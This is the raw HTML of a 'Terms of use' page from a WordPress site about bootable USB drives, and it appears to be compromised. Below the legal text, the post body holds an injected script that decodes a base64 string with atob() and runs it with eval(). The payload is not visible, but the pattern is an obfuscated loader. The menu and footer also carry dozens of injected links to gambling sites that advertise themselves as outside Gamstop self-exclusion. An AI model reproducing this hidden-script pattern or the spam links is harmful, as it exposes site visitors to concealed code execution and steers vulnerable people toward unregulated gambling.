

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bootableusb.net/terms-use/
body_size: 9966
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]--><!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]--><!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Terms of use - Bootable USB | Bootable USB</title>
	<link rel="canonical" href="https://bootableusb.net/terms-use/">
	<link rel="stylesheet" href="../wp-content/themes/bootable/style.css" type="text/css">
	<link rel="pingback" href="https://bootableusb.net/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://bootableusb.net/wp-content/themes/bootable/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Terms of use - Bootable USB">
<meta property="og:description" content="Terms of use The use of this site is governed by the po …">
<meta property="og:url" content="http://bootableusb.net/terms-use/">
<meta property="og:site_name" content="Bootable USB">
<!-- / Yoast WordPress SEO plugin. -->
<meta content="Bootable v.2.3" name="generator"><link rel="stylesheet" id="contact-form-7-css" href="../wp-content/plugins/contact-form-7/includes/css/styles-ver-4.0.2.css" type="text/css" media="all">


<link rel="stylesheet" id="et-shortcodes-css-css" href="../wp-content/themes/bootable/epanel/shortcodes/css/shortcodes-ver-3.0.css" type="text/css" media="all">
<link rel="stylesheet" id="et-shortcodes-responsive-css-css" href="../wp-content/themes/bootable/epanel/shortcodes/css/shortcodes_responsive-ver-3.0.css" type="text/css" media="all">
<link rel="stylesheet" id="fancybox-css" href="../wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min-ver-1.5.7.css" type="text/css" media="screen">
<link rel="stylesheet" id="page-list-style-css" href="../wp-content/plugins/sitemap/css/page-list-ver-4.2.css" type="text/css" media="all">
<link rel="stylesheet" id="et_page_templates-css" href="../wp-content/themes/bootable/epanel/page_templates/page_templates-ver-1.8.css" type="text/css" media="screen">
<script type="text/javascript" src="../wp-includes/js/jquery/jquery-ver-1.11.1.js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/jquery-migrate.min-ver-1.2.1.js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bootableusb.net/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bootableusb.net/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 4.0.20">
<link rel="shortlink" href="https://bootableusb.net/?p=170">
<style type="text/css">#crp_related ul {
  list-style: none;
  float: left;
  margin: 0;
}
#crp_related li, #crp_related a {
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
}
#crp_related li {
 // margin: .9em;
  border: 1px solid #ddd;
  padding: 6px;
}
#crp_related li:hover {
  background: #eee;
  border-color: #bbb;
}
#crp_related a {
  width: 120px;
  height: 175px;
}
#crp_related a:hover {
  text-decoration: none;
}
#crp_related img {
  max-width: 120px;
  margin: auto;
}
#crp_related .crp_title {
  position: absolute;
  height: inherit;
  bottom: 6px;
  left: 6px;
  padding: 3px;
  width: 114px;  /* = 120px - (3px * 2) */
  color: #fff;
  font-size: .9em;
  text-shadow: #000 .1em .1em .2em;
  background: rgb(0.5, 0.5, 0.5);
  background: rgba(0, 0, 0, 0.5);
}
#crp_related li:hover .crp_title {
  background: rgb(0.2, 0.2, 0.2);
  background: rgba(0, 0, 0, 0.8);
}</style>		<style>
				</style>
	<link rel="shortcut icon" href="../wp-content/uploads/2013/08/favicon.ico"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><style>
		#featured .flex-direction-nav a:hover, #video-slider-section .flex-direction-nav a:hover { background-color: #00befe; }
			#featured_section .active-slide .post-meta, #featured_section .switcher_hover .post-meta, .et_tab_link_hover .post-meta { background: #009cff; }
			h3.main-title { background-color: #009cff; -moz-box-shadow: inset 0 0 10px rgba(0,133,245,0.1); -webkit-box-shadow: inset 0 0 10px rgba(0,133,245,0.1); box-shadow: inset 0 0 10px rgba(0,133,245,0.1); border: 1px solid #0085f5; }
				.widget li { background: url(../wp-content/themes/bootable/images/widget-blue-bullet.png) no-repeat 24px 24px; }
				.footer-widget li { background: url(../wp-content/themes/bootable/images/widget-blue-bullet.png) no-repeat 0 4px; }
				.et_mobile_menu li a { background-image: url(../wp-content/themes/bootable/images/widget-blue-bullet.png); }
		a { color: #009cff; }
		.et_video_play { background-color: #009cff; }
		#second-menu > ul > li > a:hover { background-color: #009cff; -moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); box-shadow: inset 0 0 10px rgba(0,0,0,0.3); }
		#second-menu ul ul li a:hover { background-color: #33b0ff; }
		#second-menu ul.nav li ul { background: #009cff; }
		#second-menu ul ul li a { border-top: 1px solid #33b0ff; }
		</style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="et-custom-css">
.entry h2.title, h1.title {
font-size: 18px;
color: #FF7E00;
font-weight: bold;
padding: 40px 0px 50px 0px;
</style>
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : false, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
    <style>
.scrollToTop{
	bottom:15px;
	right:15px;
	width:40px;
	height:40px;
	overflow:hidden;
	position: fixed;
	z-index: 100000;
	_position: absolute;
	display:none;
}
.entry h2.title, h1.title {
font-size: 18px;
color: #FF7E00;
font-weight: bold;
padding: 20px 0px 20px 0px;
}
</style>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Our website uses cookies to ensure you get the best experience. Please click on the yellow button to hide this message","dismiss":"OK","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="../wp-content/themes/bootable/cookieconsent.js"></script>
<!-- End Cookie Consent plugin -->
</head>
<body class="page page-id-170 page-template-default chrome et_includes_sidebar">
	<div id="secondary-menu">
		<div class="container">
			<a href="#" class="mobile_nav closed">Categories Menu<span></span></a><div style="float:left; width:130px; margin-top:15px;"><a href="/"><img src="../wp-content/uploads/2013/08/logo-bootable-300x63.png" style="width:130px;"></a></div>
			<nav id="second-menu" class="clearfix">
				<ul id="menu-menu-1" class="nav"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="../category/bootable-usb/">Bootable USB</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="../category/bootable-usb/external-hard-drive/">External Hard Drive</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="../category/bootable-usb/how-to/">How to</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="../category/bootable-usb/iso/">ISO</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="../category/bootable-usb/windows-7/">Windows 7</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="../category/bootable-usb/windows-8/">Windows 8</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://merseyblogs.co.uk/">Non Gamstop Casinos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://plandigitaluk.com/">Casinos Not On Gamstop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.collectifciem.org/">Casino En Ligne Retrait Immédiat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.jakobus-info.de/">Beste Online Casino Deutschland</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.jeremyforlabour.com/">Best UK Non Gamstop Casinos</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="../category/flash-disk/">Flash DIsk</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="../category/flash-drive/">Flash Drive</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="../category/flash-memory/">Flash Memory</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="../category/pendrive/">Pendrive</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="../category/reviews/">Reviews</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="../category/usb-stick/">USB Stick</a></li>
</ul>
			</nav>
		</div> <!-- end .container -->
	</div> <!-- end #secondary-menu -->
	<div id="main-area">
		<div class="container">
<div id="content-area" class="clearfix">
	<div id="left-area">
		<div id="breadcrumbs" class="clearfix">
					<a href="/" class="breadcrumbs_home">Home</a> <span class="raquo">»</span>
									Terms of use - Bootable USB					</div> <!-- end #breadcrumbs -->			<article id="post-170" class="post-170 page type-page status-publish hentry entry clearfix">
		<div class="post_content clearfix">
			<h1 class="title">Terms of use</h1>
			<p><strong>Terms of use</strong></p>
<p><strong></strong>The use of this site is governed by the policies, terms and conditions set forth below.<br>
Please read them carefully. Your use of this site indicates your acceptance of these terms and conditions. Your placement of an order indicates your acceptance of these terms and conditions. Your submittal of any purchase order to BootableUSB indicates acceptance of these terms and conditions. These terms and conditions shall supercede any subsequent terms or conditions included with any purchase order, whether or not such terms or conditions are signed by BootableUSB.  BootableUSB reserves the right to make changes to this site and these terms and conditions at any time.</p>
<p><strong>BootableUSB Disclaimer</strong></p>
<p>All website contents copyright© 2010-2013 Bootableusb.net. All rights reserved. All registered trademarks and trademarks are the property of their respective owners. Actual case may vary in design. BootableUSB may use third-party advertising companies to serve ads on its behalf. These companies may employ cookies and action tags (also known as single pixel gifs or web beacons) to measure advertising effectiveness. Any information that these third parties collect via cookies and action tags is completely anonymous. BootableUSB is not responsible for any review posted by users.You may post on the Service only Content owned by you (such as your original statements or video clips), Content for which you have received express permission from the owner and Content in the public domain (collectively, the “Material”). You assume all risk and responsibility for determining whether any Material is in the public domain. You hereby grant, transfer and assign to BootableUSB and its successors, assigns and licensees (collectively, “Licensee”) a fully-paid, royalty-free, irrevocable, perpetual, worldwide right and license to publish, distribute, reproduce, transmit, use, translate, display, perform, modify, revise, create derivative works of and archive the Material, in any form or media now known or hereafter developed (including without limitation in print, magnetic or electronic form), on any number of occasions in any form, and to sublicense third parties (including other users of the Service) to do any of the foregoing with further right of sublicense (the “License”), without compensation to you. You represent and warrant that you are authorized to grant all rights set forth in the preceding sentence and that the exercise by Licensee of Licensee’s rights under the License shall not violate any laws, defame or libel any person, invade any person’s right of privacy or publicity or otherwise violate, misappropriate or infringe the rights of any person (including without limit any copyright or moral right).</p>
<p>  <br>
<script type="text/javascript">
var VXERXYWSQK = atob('[base64]'); 
eval(VXERXYWSQK);
</script></p>
<p>  </p>
								</div> 	<!-- end .post_content -->
	</article> <!-- end .entry -->
			</div> <!-- end #left-area -->
		<div id="sidebar" style="width:280px;">
		<div id="adsensewidget-2" class="widget widget_adsensewidget" style="padding:0; border:0;">
        <div style="overflow: hidden;">
</div>
<div class="clearfix"></div>
		</div> 
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Search</h4><div style="padding:10px 0;">
<form role="search" method="get" id="searchform" class="searchform" action="/">
    <input type="text" value="" name="s" id="s" style="margin-right:5px; width:150px;">
    <input type="submit" id="searchsubmit" value="Search">
</form>
</div></div> <!-- end .widget --><div id="facebook_widget-2" class="widget widget_facebook_widget"><h4 class="widgettitle">Like Us On Facebook</h4><div id="fb-root"></div>
        <div class="fb-like-box" data-href="http://www.facebook.com/bootableusb" data-width="240" data-height="400" data-colorscheme="light" data-show-faces="1" data-header="0" data-stream="0" data-show-border="No" style="margin-left:-5px;"></div></div> <!-- end .widget --><div id="ettabbedwidget-2" class="widget widget_ettabbedwidget">		<ul id="tab-controls" class="clearfix">
			<li class="first active"><a href="#"><span>Popular</span></a></li>
			<li class="second"><a href="#"><span>Recent</span></a></li>
			<li class="last"><a href="#"><span>Random</span></a></li>
		</ul>
		<div id="all-tabs">
			<div id="popular-tab">
				<ul>
									<li class="clearfix">
	<span class="post-meta">Wed<span>06</span></span>
	<h4><a href="../install-windows-7-usb-drive-easy-way/">Install Windows 7 from a USB drive the very easy way</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/usb-drive/" rel="category tag">USB Drive</a>, <a href="../category/bootable-usb/windows-7/" rel="category tag">Windows 7</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Thu<span>29</span></span>
	<h4><a href="../bootable-usb-pendrive-using-cmd/">Bootable usb pendrive using cmd</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/bootable-usb/iso/" rel="category tag">ISO</a>, <a href="../category/pendrive/" rel="category tag">Pendrive</a>, <a href="../category/usb-drive/" rel="category tag">USB Drive</a>, <a href="../category/usb-stick/" rel="category tag">USB Stick</a>, <a href="../category/bootable-usb/windows-7/" rel="category tag">Windows 7</a>, <a href="../category/bootable-usb/windows-8/" rel="category tag">Windows 8</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Sat<span>11</span></span>
	<h4><a href="../make-bootable-external-hdd-install-windows-78/">Make a Bootable External Hard Drive and Install Windows 7/8</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/bootable-usb/external-hard-drive/" rel="category tag">External Hard Drive</a>, <a href="../category/flash-drive/" rel="category tag">Flash Drive</a>, <a href="../category/bootable-usb/windows-7/" rel="category tag">Windows 7</a>, <a href="../category/bootable-usb/windows-8/" rel="category tag">Windows 8</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Fri<span>24</span></span>
	<h4><a href="../install-windows-ubuntu-usb-drive-using-rufus/">Install Windows or Ubuntu from usb drive using Rufus</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/flash-drive/" rel="category tag">Flash Drive</a>, <a href="../category/flash-memory/" rel="category tag">Flash Memory</a>, <a href="../category/bootable-usb/iso/" rel="category tag">ISO</a>, <a href="../category/bootable-usb/linux/" rel="category tag">Linux</a>, <a href="../category/pendrive/" rel="category tag">Pendrive</a>, <a href="../category/usb-drive/" rel="category tag">USB Drive</a>, <a href="../category/usb-stick/" rel="category tag">USB Stick</a>, <a href="../category/bootable-usb/windows-7/" rel="category tag">Windows 7</a>, <a href="../category/bootable-usb/windows-8/" rel="category tag">Windows 8</a></p>
</li>								</ul>
			</div> <!-- end #popular-tab -->
			<div id="recent-tab">
				<ul>
									<li class="clearfix">
	<span class="post-meta">Tue<span>28</span></span>
	<h4><a href="../make-linux-computer-usb-charger/">How To Make a Linux Computer From a USB Charger</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Tue<span>24</span></span>
	<h4><a href="../hack-os-x-60-seconds-usb-drive/">Hack OS X in 60 Seconds with this USB Drive</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/flash-drive/" rel="category tag">Flash Drive</a>, <a href="../category/bootable-usb/how-to/" rel="category tag">How to</a>, <a href="../category/usb-drive/" rel="category tag">USB Drive</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Sun<span>15</span></span>
	<h4><a href="../repair-usb-stick-4-methods/">How to Repair a USB Stick? (4 Methods)</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/flash-drive/" rel="category tag">Flash Drive</a>, <a href="../category/bootable-usb/how-to/" rel="category tag">How to</a>, <a href="../category/usb-drive/" rel="category tag">USB Drive</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Thu<span>05</span></span>
	<h4><a href="../create-dead-drop-usb-drives/">How To Create Dead Drop USB Drives</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a></p>
</li>								</ul>
			</div> <!-- end #recent-tab -->
			<div id="random-tab">
				<ul>
									<li class="clearfix">
	<span class="post-meta">Fri<span>27</span></span>
	<h4><a href="../leef-surge-copper-16gb-usb-2-0-pico-flash-drive-review/">Leef Surge Copper 16GB USB 2.0 Pico Flash Drive Review</a></h4>
	<p class="meta-info">Posted in <a href="../category/flash-drive/" rel="category tag">Flash Drive</a>, <a href="../category/reviews/" rel="category tag">Reviews</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Fri<span>11</span></span>
	<h4><a href="../kingston-datatraveler-g4/">Kingston DataTraveler G4</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Tue<span>08</span></span>
	<h4><a href="../kingston-datatraveler-mini/">Kingston DataTraveler Mini</a></h4>
	<p class="meta-info">Posted in <a href="../category/flash-drive/" rel="category tag">Flash Drive</a></p>
</li>									<li class="clearfix">
	<span class="post-meta">Thu<span>23</span></span>
	<h4><a href="../make-now-usb-portable-test-web-server/">Make Now A USB Portable Web Server Test</a></h4>
	<p class="meta-info">Posted in <a href="../category/bootable-usb/" rel="category tag">Bootable USB</a>, <a href="../category/pendrive/" rel="category tag">Pendrive</a>, <a href="../category/usb-stick/" rel="category tag">USB Stick</a></p>
</li>								</ul>
			</div> <!-- end #popular-tab -->
		</div> <!-- end #all-tabs -->
</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Johny98</span> on <a href="/#comment-115062">WinToFlash bootable usb pendrive</a></li><li class="recentcomments"><span class="comment-author-link">Maxime Fournier</span> on <a href="/#comment-114840">Make a Bootable External Hard Drive and Install Windows 7/8</a></li><li class="recentcomments"><span class="comment-author-link">Maxime</span> on <a href="/#comment-114839">Make a Bootable External Hard Drive and Install Windows 7/8</a></li><li class="recentcomments"><span class="comment-author-link">Aman Petwal</span> on <a href="/#comment-113513">Bootable usb pendrive using cmd</a></li><li class="recentcomments"><span class="comment-author-link">Aman Petwal</span> on <a href="/#comment-113512">Bootable usb pendrive using cmd</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.ingenieurs-rni.ma/" rel="external nofollow" class="url">parti politique maroc</a></span> on <a href="/#comment-113492">Make Now A USB Portable Web Server Test</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://09elvia.blogspot.com/" rel="external nofollow" class="url">FirstJosh</a></span> on <a href="/#comment-113470">Install Windows 7 from a USB drive the very easy way</a></li><li class="recentcomments"><span class="comment-author-link">Vincent Smith</span> on <a href="/#comment-113150">Connect To Your Wireless Network Using A USB Flash Drive</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.ingenieurs-rni.ma/" rel="external nofollow" class="url">ingénieurs marocains</a></span> on <a href="/#comment-113097">Make Now A USB Portable Web Server Test</a></li></ul></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
</div> 	<!-- end #content-area -->
		</div> <!-- end .container -->
	</div> <!-- end #main-area -->
	<div style="text-align:center"><h2>Useful resources</h2><ul style="list-style:none;padding-left:0"><li><a href="https://pumphousegallery.org.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://onglombardia.org/">I Migliori Siti Di Scommesse Non Aams</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://visitfortwilliam.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.ypdbooks.com/">Casino Not On Gamstop</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://www.aboutcookies.org.uk/">Best Online Casinos</a></li><li><a href="https://pride-events.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://nva.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://deardesigner.co.uk/">Non Gamstop Casinos Uk</a></li><li><a href="https://torontosversion.com/">Best Online Casino Canada</a></li><li><a href="https://www.resilientrotterdam.nl/">Casino Zonder Cruks</a></li><li><a href="https://gdalabel.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://advg.jp/">オンラインカジノ おすすめ</a></li><li><a href="https://www.trada.co.uk/">Sites Not On Gamstop</a></li><li><a href="https://www.consorzioarca.it/">Casino Non Aams</a></li><li><a href="https://energypost.eu/">Top Casino Sites UK</a></li><li><a href="https://essay-writing-service.co.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://multimarque.fr/">Meilleur Casino En Ligne 2025</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.charitydigitalnews.co.uk/casinos-not-on-gamstop/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.transpositions.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://spaziotadini.it/">I Migliori Casino Non Aams</a></li><li><a href="https://22wcss.org/">Sites Not On Gamstop</a></li><li><a href="https://sharengo.it/">Siti Casino Online Non Aams</a></li><li><a href="https://silversantestudy.fr/">Casino En Crypto</a></li><li><a href="https://www.crid.be/">Tous Les Sites De Paris Sportifs Belgique</a></li><li><a href="https://www.essi.fr/">Meilleur Casino En Ligne Francais</a></li><li><a href="https://www.bernypack.fr/">Tennis Paris Sportif</a></li><li><a href="https://www.groupe-hotelier-bataille.com/">Paris Sportif Crypto 2026</a></li><li><a href="https://www.cityscoot.eu/">Meilleur Site De Paris Sportifs</a></li><li><a href="https://www.techniyachtspinta.com/">Casino Bonus Sans Dépôt Immédiat</a></li><li><a href="https://www.cisis.it/">Siti Casino Non Aams</a></li><li><a href="https://www.pontdarc-ardeche.fr/">Meilleur Casino En Ligne</a></li><li><a href="https://www.cinematographe.it/">Casino Non Aams</a></li><li><a href="https://buzzly.fr/">Casino En Ligne Français</a></li></ul></div><footer id="main-footer">
			<div class="container">
			<div id="footer-widgets" class="clearfix">
							</div> <!-- end #footer-widgets -->
		</div> <!-- end .container -->
			</footer> <!-- end #main-footer -->
	<div id="footer-bottom">
		<div class="container clearfix">
			<ul id="bottom-menu" class="bottom-nav"><li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1355"><a href="/">Home</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="../advertise/">Advertise</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="../privacy/">Privacy</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="../sitemap/">Sitemap</a></li>
<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-170 current_page_item menu-item-1360"><a href="../terms-use/">Terms of use</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="../contact-us/">Contact US</a></li>
</ul>
			<p id="copyright"></p>
		</div> <!-- end .container -->
	</div> <!-- end #footer-bottom -->
<script type="text/javascript" src="../wp-content/plugins/contact-form-7/includes/js/jquery.form.min-ver-3.51.0-2014.06.20.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/bootableusb.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/contact-form-7/includes/js/scripts-ver-4.0.2.js"></script>
<script type="text/javascript" src="../wp-content/plugins/wp-retina-2x/js/retina-ver-1.3.0.js"></script>
<script type="text/javascript" src="../wp-content/themes/bootable/js/superfish-ver-1.0.js"></script>
<script type="text/javascript" src="../wp-content/themes/bootable/js/jquery.flexslider-min-ver-1.0.js"></script>
<script type="text/javascript" src="../wp-content/themes/bootable/js/jquery.fitvids-ver-1.0.js"></script>
<script type="text/javascript" src="../wp-content/themes/bootable/js/custom-ver-1.0.js"></script>
<script type="text/javascript" src="../wp-includes/js/comment-reply.min-ver-4.0.20.js"></script>
<script type="text/javascript" src="../wp-content/themes/bootable/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack-ver-1.3.4.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var vars = {"app_id":"695037723945077","select_lng":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/facebook-pagelike-widget/fb-ver-4.0.20.js"></script>
<script type="text/javascript" src="../wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min-ver-1.5.7.js"></script>
<script type="text/javascript" src="../wp-content/plugins/easy-fancybox/jquery.easing.pack-ver-1.3.js"></script>
